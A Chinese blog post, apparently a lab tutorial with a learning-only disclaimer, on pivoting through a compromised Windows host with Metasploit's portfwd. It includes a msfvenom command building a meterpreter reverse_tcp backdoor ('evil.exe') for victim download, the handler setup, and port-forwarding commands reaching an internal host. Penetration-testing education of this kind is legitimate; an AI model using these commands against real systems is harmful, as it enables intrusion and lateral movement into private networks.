

内网安全之:Metasploit 跳板攻击:portfwd 端口转发与端口映射

Posted f_carey

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了内网安全之:Metasploit 跳板攻击:portfwd 端口转发与端口映射相关的知识,希望对你有一定的参考价值。

郑重声明:

本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。

Metasploit 跳板攻击:portfwd 端口转发与端口映射

portfwd 原理

- portfwd 是借用 meterpreter shell 建立的连接进行数据传输,达到端口转发的目的。

- 当建立反向连接时,可以绕过防火墙的检测。

meterpreter > portfwd --help

Usage: portfwd [-h] [add | delete | list | flush] [args]

OPTIONS:

-L <opt> Forward: local host to listen on (optional). Reverse: local host to connect to.

-R Indicates a reverse port forward.

-i <opt> Index of the port forward entry to interact with (see the "list" command).

-l <opt> Forward: local port to listen on. Reverse: local port to connect to.

-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.

-r <opt> Forward: remote host to connect to.

2 实验环境



2.1 建立 meterpreter 反向连接

-

生成 Metaspolit 后门程序

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.2 lport=4444 -f exe > /var/www/html/evil.exe -

kali 配置监听 meterpreter 反向连接

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.2 run -

WEB Server 下载 Metaspolit 后门程序,并打开程序

-

meterpreter 反向连接建立成功



2.2 portfwd 端口转发

-

配置 portwd 端口转发

meterpreter > portfwd add -L 192.168.0.2 -l 18080 -p 80 -r 192.168.100.151 -

使用

portwd list查看是否建立端口转发连接

-

验证:

2.3 portfwd 端口映射

-

配置 portwd 端口转发

meterpreter > portfwd add -l 12323 -p 23 -r 192.168.100.151 -

使用

portwd list查看是否建立端口映射连接

-



验证:

┌──(kali㉿kali)-[~] └─$ ssh -p 12323 root@127.0.0.1

以上是关于内网安全之:Metasploit 跳板攻击:portfwd 端口转发与端口映射的主要内容,如果未能解决你的问题,请参考以下文章